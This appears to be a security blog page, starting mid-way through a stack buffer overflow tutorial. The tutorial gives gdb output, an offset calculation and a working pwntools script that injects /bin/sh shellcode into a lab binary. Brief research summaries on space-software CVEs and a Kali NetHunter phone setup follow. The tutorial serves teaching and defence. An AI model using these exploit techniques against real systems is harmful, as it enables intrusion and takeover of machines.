0x7fffffffdc38: 0x616161706161616f 0x6161617261616171
0x7fffffffdc48: 0x6161617461616173
(gdb)
We can see that the stack was overflown with our payload, and to determine where in the payload we start overwriting the return address of the main() function, we use the cyclic pattern again, passing on the value from the top of the stack (which in our case is 0x6161616c6161616b):
pwn cyclic -l 0x6161616c6161616b
Output:
40
As you can see, we will start overwriting the return address of the main() function at offset 40 in our payload. This is where we need to place the address of the instruction we want the CPU to execute next.
At this point, we have all (or most) of the information we need to start developing an exploit for this vulnerability. We will do that next.
Exploit Development
Before we start developing the exploit, let's think about what we want it to do. Normally, this is one of the last things you think of, because what you can do is more often than not driven by the nature of, and the environment where your bug lives. In our case, it is pretty simple because we don't have any memory protections in place and can supply the program with a relatively large payload. With that in mind, let's say we want to spawn a shell to take control of the system running the program.
Let's discuss our plan for exploit development. Ideally, we want to hijack the flow control of the program and redirect it to an arbitrary code we supply, so that the CPU executes it. This arbitrary code is called shellcode.
Here's what we know so far, which is important for the exploit development:
- The application crashes with the segmentation fault if we supply it with a long enough string of data.
- Starting with byte 40, we will overwrite the return address.
- Byte 40 is where we need to store the address of the assembly instruction we want the CPU to execute after calling
ret. - The shellcode we want the CPU to execute has to be provided with our payload, and live somewhere on the stack.
Here's what we don't know:
- Which instruction do we want to execute?
- Where is that instruction in the program?
- How does this one instruction redirect the flow control to the shellcode?
Addressing our unknowns will help us refine the plan for our exploit. There are different techniques to redirect flow control to our shellcode. One often described technique in many resources is to find and use the address of a jmp rsp instruction. This would allow us to proceed as follows:
- At the moment of the crash, the address of
jmp rsp(which we supply in our payload) is popped from the stack to the stored RIP register. jmp rspinstruction is executed by the CPU, which will redirect the flow control back to the stack (whatever RSP register points at).- The CPU will try to execute the next thing that is on the stack, but note that this time, it won't treat this data as an address, but the actual instructions instead.
The above means that, if we create our payload in a way that, after byte 40, we supply the address of jmp rsp, and then our shellcode, the CPU will pop the jmp rsp first, leaving our shellcode on top of the stack, and jmp rsp will redirect the flow control to the stack itself, where we have our shellcode ready to be executed.
Unfortunately, our program is small and there won't be any jmp esp instruction. There are other instructions we could try, but they fall more into the Return-Oriented Programming (ROP), which we will discuss in detail in the next post.
For now, however, let's follow the naive approach and take advantage of the fact that the ASLR is disabled and that the address of the stack and our shellcode is almost always the same (we will discuss some exceptions later). This approach will let us use the static address of the stack after ret is executed, which will point directly to our shellcode. We find this address with gdb.
If you recall one of the previous snippets (where we were looking for the offset of our payload at which we should place the address of the next instruction for the CPU to execute at the crash time), the address of that memory location points to the beginning of the stack. In our case, as you can see in the snippet below, when we examine the RSP register, the beginning of the stack is at the address 0x7fffffffdc28:
---snip---
0x0000000000401164 <+46>: leave
=> 0x0000000000401165 <+47>: ret
End of assembler dump.
(gdb) info reg
rax 0x51 81
---snip---
rsp 0x7fffffffdc28 0x7fffffffdc28
---snip---
rip 0x401165 0x401165 <vuln+47>
---snip---
(gdb) x/5gx $rsp
0x7fffffffdc28: 0x6161616c6161616b 0x6161616e6161616d
0x7fffffffdc38: 0x616161706161616f 0x6161617261616171
0x7fffffffdc48: 0x6161617461616173
(gdb)
What we want is to take this address and place it directly after our payload that crashes the application (i.e., after the 40th byte). However, if you recall what the ret instruction does, this address will be popped from the stack, and the CPU will execute the instruction that is at this address, which means that the stack address and its top value will change again. So, what we should do instead is to use the next address, which is 0x7fffffffdc30 (note: this address might be different on your system).
With that in mind, here's how our payload will look initially:
payload = b"A" * 40
payload += p64(0x7fffffffdc30)
payload += shellcode
First, our payload will include a buffer of length 40, at which we start overwriting the return address of the main() function. Then, we add the address of our shellcode, which will be on the top of the stack, before ret is executed. Last but not least, we add our shellcode, which will become the top of the stack after ret is called.
Once the ret is called, the address 0x7fffffffdc30 will be popped from the stack, placed in the RIP register, and the CPU will execute the instruction that is at this address. At that point, what will be at this address? That's right: our shellcode!
Let's visualize how the stack will look after we overflow the name buffer with our payload:
before read() call name = "andy1337" name = A * 40 + RSP + shellcode
------------------------------ ------------------------------ ------------------------------
| `name` buffer | | andy1337 | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| `name` buffer | | `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| `name` buffer | | `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| `name` buffer | | `name` buffer | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| RBP value | | RBP value | | AAAAAAAA |
------------------------------ ------------------------------ ------------------------------
| ret addr to main() | | ret addr to main() | | 0x7fffffffdc30 |
------------------------------ ------------------------------ ------------------------------
| | | | | shellcode |
------------------------------ ------------------------------ ------------------------------
| | | | | shellcode |
------------------------------ ------------------------------ ------------------------------
| | | | | ... |
------------------------------ ------------------------------ ------------------------------
| | | | | shellcode |
------------------------------ ------------------------------ ------------------------------
Equipped in our initial payload, let's build the exploit. I will use pwntools to aid the process of dealing with the binary and shellcode generation, etc. Here's the code:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = process('./vuln')
payload = b"A" * 40
payload += p64(0x7fffffffdc30)
payload += asm(shellcraft.sh())
p.sendlineafter("your name?", payload)
log.info(p.recvline())
p.interactive()
What you see here is that first, we start the process, which is our vuln program. Then, we create our payload, consisting of a 40-byte dummy payload, the address of the shellcode, and the shellcode itself. In our case, this will be just /bin/sh, allowing us to get a shell back. Lastly, we send our payload to the standard input when the program asks for our name, and then we enter interactive mode to interact with the binary.
Let's run it:
./solve.py
Output:
[*] '/home/kali/bof/vanilla/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[+] Starting local process './vuln': pid 354685
/usr/lib/python3/dist-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
/usr/lib/python3/dist-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*]
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ id
[*] Process './vuln' stopped with exit code -11 (SIGSEGV) (pid 354685)
[*] Got EOF while sending in interactive
When the exploit runs, it switches to interactive mode, so in theory, that is the new shell we should be able to interact with. But it looks like it didn't work as we hoped, and when we execute the id command, the process exits with another segmentation fault.
Luckily for us, pwntools allows us to attach to, or run the program with gdb. Here's how we start the process with gdb from Python:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = gdb.debug('./vuln')
payload = b"A" * 40
payload += p64(0x7fffffffdc30)
payload += asm(shellcraft.sh())
p.sendlineafter("your name?", payload)
log.info(p.recvline())
p.interactive()
So let's investigate what the issue is:
./solve.py
Output:
Reading symbols from ./vuln...
(No debugging symbols found in ./vuln)
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access files locally instead.
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
0x00007ffff7fe3440 in _start () from target:/lib64/ld-linux-x86-64.so.2
(gdb) b *vuln+47
Breakpoint 1 at 0x401165
(gdb) c
Continuing.
Reading /lib/x86_64-linux-gnu/libc.so.6 from remote target...
Breakpoint 1, 0x0000000000401165 in vuln ()
(gdb) x/6gx $rsp
0x7fffffffdc68: 0x00007fffffffdc30 0x6e69622fb848686a
0x7fffffffdc78: 0xe7894850732f2f2f 0x2434810101697268
0x7fffffffdc88: 0x6a56f63101010101 0x894856e601485e08
(gdb)
First, notice that the pwntools started the gdb automatically. Do you remember when I asked you to make a note of the address at which the program crashed (vuln() + 47)? To avoid stepping through the instruction one by one, we just set a breakpoint at that address (which is the last ret instruction):
(gdb) b*vuln+47
Then we continue with c.
Once we hit the breakpoint, we inspect the RSP register:
Breakpoint 1, 0x0000000000401165 in vuln ()
(gdb) x/6gx $rsp
0x7fffffffdc68: 0x00007fffffffdc30 0x6e69622fb848686a
0x7fffffffdc78: 0xe7894850732f2f2f 0x2434810101697268
0x7fffffffdc88: 0x6a56f63101010101 0x894856e601485e08
What we see here is that the address of RSP is not 0x7fffffffdc28 as we initially investigated, but rather 0x7fffffffdc68. So, let's update our exploit accordingly (remember that it is top of the stack + 8 bytes, since the first value will be popped with ret instruction, so the address we want to use is 0x7fffffffdc70, and not 0x7fffffffdc68).
Here's the final updated exploit:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = process('./vuln')
payload = b"A" * 40
payload += p64(0x7fffffffdc70)
payload += asm(shellcraft.sh())
p.sendlineafter("your name?", payload)
log.info(p.recvline())
p.interactive()
Let's now re-run our exploit:
./solve.py
Output:
[*] '/home/kali/bof/vanilla/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[+] Starting local process './vuln': pid 362535
/usr/lib/python3/dist-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
/usr/lib/python3/dist-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*]
[*] Switching to interactive mode
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),107(bluetooth),115(scanner),127(lpadmin),135(wireshark),137(kaboxer),138(docker)
$
Voila! We have a shell back.
At this point, you (hopefully) wonder, if we disabled the ASLR and our program was compiled without PIE, why did we have to change the addresses? The difference in address spaces when running our non-PIE C binary with ASLR disabled under gdb versus launching it directly with pwntools (or the shell) is primarily due to environment handling and gdb’s own process setup. gdb can adjust or inject extra environment variables, command-line arguments, or behaviors that change the stack and memory layout compared to direct execution, even when ASLR is off and the binary is non-PIE.
Just as a side note, by default, gdb explicitly disables ASLR for its debugging sessions and, as a result, you see fixed, predictable addresses in gdb, but outside gdb (even with ASLR disabled system-wide), there can still be slight differences due to environment or loader invocation details.
Conclusions (preventing buffer overflow)
Congrats on sticking until the end and going through all that content. I hope it was informative and it dispelled any doubts you might have on this subject.
Now that you know what a buffer overflow is, you know exactly how it works, have analyzed an example of a stack buffer overflow in a program above, and even wrote your own exploit for it, let's think about how such vulnerabilities can be avoided and what protection mechanisms are at our disposal. Techniques like bounds checking, secure coding practices, and the use of modern languages or compiler features help reduce buffer overflow risks. Operating systems may use defenses like stack canaries, memory layout randomization (ASLR), or non-executable memory regions (DEP) to mitigate exploitation attempts. However, in this blog series, we will explore how to bypass the mentioned mitigation mechanisms to gain code execution on an application vulnerable to a buffer overflow. We will start with DEP, so stay tuned.
OpenC3 Cosmos - Vulnerability Research
As the research team and authors of this paper, we set out to evaluate the security posture of OpenC3 Cosmos, a widely adopted open-source command and control framework for space mission operations. While OpenC3 Cosmos offers powerful modular capabilities to mission teams, its critical role in managing sensitive operations makes it an attractive target for cyber threats. In this research, we systematically analyzed version 6.0.0 of the software, uncovering several high-impact vulnerabilities—ranging from cross-site scripting and remote code execution to arbitrary file manipulation and insecure authentication mechanisms. These findings, which resulted in the assignment of seven CVEs, highlight the urgent need for improved input validation, stricter access controls, and enhanced container security within mission-critical deployments. Through this research, we aim to inform both the developer community and operational stakeholders of the risks present in current implementations, and to provide actionable recommendations for hardening the security of open-source mission frameworks like OpenC3 Cosmos.
Check out the details here.
Designing Secure Space Systems
I recently had the opportunity to contribute to a paper on designing secure space systems at VisionSpace, in collaboration with German Aerospace Center (DLR) and OHB SE, for the DATE2025 conference.
Check out the details here.
NASA cFS - Vulnerability Research
Our team recently had the opportunity to conduct security and vulnerability research on the NASA Core Flight System (cFS), during which we identified and exploited several vulnerabilities. Below is a list of relevant CVEs:
Additionally, we have prepared a demonstration and explanation of one of the vulnerabilities that results in Remote Code Execution (RCE).
This security research was originally published at VisionSpace Blog
NASA F' - Vulnerability Research
We conducted a security research of NASA's fprime v3.4.3, uncovering critical vulnerabilities. These include Remote Code Execution (RCE), Denial of Service (DoS), and Cross-Site Scripting (XSS). The DoS vulnerability arises from queue overflow, while XSS issues are present in the fprime-gds GUI. A Man-in-the-Middle attack can exploit unencrypted communication between FSW and GDS, enabling RCE and file manipulation. These vulnerabilities pose significant risks to space mission operations and telemetry processing.
This security research was originally published at VisionSpace Blog
The Ultimate Handheld Hacking Device - My Experience with NetHunter

Gimme that Cyberdeck!
I've noticed an increased presence of something called a Handheld Cyberdeck lately, like the ones listed below.
Pilet: Opensource, Modular, Portable Mini Computer
There's a swarm of them on social media, with almost everyone who manages to get their hands on one posting about it over and over again. Honestly, I love those posts—I really do. I also love those devices. To be honest, I’m a little jealous of the people who own them. A Raspberry Pi-based device running Kali Linux, designed to look like a BlackBerry, complete with a screen, keyboard, and battery? It’s impossible not to fall in love with those things.
No?
Now, if you’re one of those people who owns such a device, well, good for you. You were either lucky enough to buy it while it was still available, patient enough to wait 90 days for delivery, or resourceful enough to take an open-source project and build it yourself. I don’t fit into any of those categories.
I’m always late to the party with new gadgets. I’d never buy a device that requires waiting three weeks for delivery, let alone three months. As for building one myself—buying separate components, putting everything together, and hoping it works? 3D printing a case and praying everything fits? It all sounds great in theory, but that’s way too much effort for my taste. I want to use the device, not build it.
To be fair, the main reason I didn’t attempt to build one is that I knew it would take a lot of time to finish, and I just don’t have the interest or patience to see it through. That’s how I feel today, at the time of writing this article. I’m sure I’ll change my mind at some point—I always do.
OK, never mind then...
So, what were my options? Did I have any at all? Well, yes—just one: Kali NetHunter.
You’re probably thinking, “Didn’t he just say he doesn’t want to invest a ton of time making things work and prefers a ready-to-use device instead?” And yes, I did. But I also mentioned that my reluctance comes from a lack of interest in building a device. Setting things up on an Android device, however, is a completely different story. In fact, I’ve always wanted to explore Android at a deeper technical level but never had a compelling reason to start. A small project that lets me get my hands dirty while diving into the Android ecosystem seemed like the perfect opportunity. The idea of having NetHunter gave me the motivation to jump in, and setting it up on an Android phone sounds like a challenging—but exciting—project.
Kali NetHunter
For those unfamiliar, Kali NetHunter is a version of Kali Linux that you can set up on your phone. There are several types of NetHunter setups, each determining the capabilities of your device. Here’s an overview:
-
NetHunter Pro
This version is installed on a bare-metal phone and supports all hardware and peripherals (external Wi-Fi adapters, Bluetooth adapters, HID tools, etc.). The downside? It’s only available for a limited number of devices, and ordering one often means waiting weeks for delivery (and you already know how I feel about that). -
NetHunter Rootless
Designed for unrooted, unmodified devices. It’s essentially Kali Linux, but with notable limitations like no support for Wi-Fi injection or HID attacks. -
NetHunter Lite
This version works on rooted devices but doesn’t use a custom kernel. As a result, it shares the same major limitations as the Rootless edition, since the default kernel won’t support external devices. -
NetHunter
The full NetHunter experience, available for rooted devices with custom kernels (for supported devices only). This setup enables advanced capabilities like Wi-Fi injection and HID attacks.
Ok, go!
I decided to go for the full NetHunter version. I knew it would be a hassle to set up, but I definitely wanted the advanced capabilities like Wi-Fi injection and HID attacks.
Setting Things Up
Scrolling through the list of phones that support NetHunter, I decided to go with the OnePlus 7T. Why? Because there was a used one available on Amazon for just $100 with next-day delivery. Could I have gotten something better? Sure, there were used Nexus 5/6 phones, but none offered next-day delivery (and you already know how I feel about that).
The phone arrived in great condition—everything worked well. The Android version wasn’t as advertised (I was expecting Android 11, as required by the NetHunter installation package, but got Android 12 instead), though that shouldn’t be an issue. I found a tutorial online that explained the installation process, so I was ready to dive in. Of course, as is often the case with random online resources, most of the instructions didn’t work. Still, it gave me a general sense of what needed to be done, so I pieced things together from other guides and created a step-by-step plan.
For the OnePlus 7T running Android 12, here’s what the process looks like:
- Download the official firmware with Android 11 (and keep it handy in case you need to revert to the original state).
- Unlock the bootloader.
- Downgrade to Android 11.
- Root your phone.
- Install NetHunter with the OnePlus 7T custom kernel using Magisk.
Simple, right? Steps 1 through 3 are described in detail in my other post. Regarding Step 4, I’m unclear about the legal implications, so I’ll refrain from providing detailed instructions for now. For Step 5, I initially thought the official NetHunter documentation would be my best guide—or so I thought.
Can I use it now, please?
After a couple of weeks of effort (which mostly involved cursing, banging my head on the desk, and testing the patience of the Kali NetHunter Discord community), I finally got it to work.
I now have a fully functional Kali setup on my phone. Wi-Fi attacks? Check. HID injections? You bet. SDR? Absolutely. Bluetooth attacks? Why even ask—of course!
To celebrate this milestone, I recorded a few videos to showcase what I can now do with my $100 OnePlus 7T running NetHunter. Enjoy!
Wi-Fu
HID Attacks
Bluetooth
SDR
My Setup
Curious about how my handheld hacking device looks? Here are some pictures of the entire setup, including all the peripherals.
NetHunter

Alfa Network USB Adapter (AWUS036NHA)








SABRENT USB Bluetooth 4.0 Mikro Adapter (BT-UB40)


RTL-SDR Blog V4 R828D (RTL2832U)

